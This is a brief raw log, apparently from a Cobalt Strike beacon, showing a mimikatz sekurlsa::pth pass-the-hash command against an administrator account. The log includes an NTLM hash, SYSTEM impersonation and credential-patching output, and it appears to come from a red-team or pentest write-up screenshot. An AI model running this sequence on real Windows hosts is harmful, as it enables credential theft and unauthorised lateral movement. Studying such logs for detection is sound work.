 [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:10.0.99.100 /ntlm
60a56a6ac6c > \\.\pipe\739a61" command
[+] host called home, sent: 297614 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user    : administrator
domain  : 10.0.99.100
program : C:\Windows\system32\cmd.exe /c echo 60a56a6ac6c > \\.\pipe\739a61
impers. : no
NTLM    : 64cdd700f7d051b0159d1fc0811de62a
  |  PID  10076
  |  TID  8436
  |  LSA Process is now R/W
  |  LUID 0 ; 7785870 (00000000:0076cd8e)
  \_ msv1_0   - data copy @ 00000094AA562880 : OK !
  \_ kerberos - data copy @ 00000094A9A6CC78
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000094AA4FC908 (16) -> null